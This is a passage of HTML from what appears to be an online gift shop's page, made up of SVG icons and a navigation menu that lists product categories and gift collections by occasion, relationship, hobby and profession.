    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
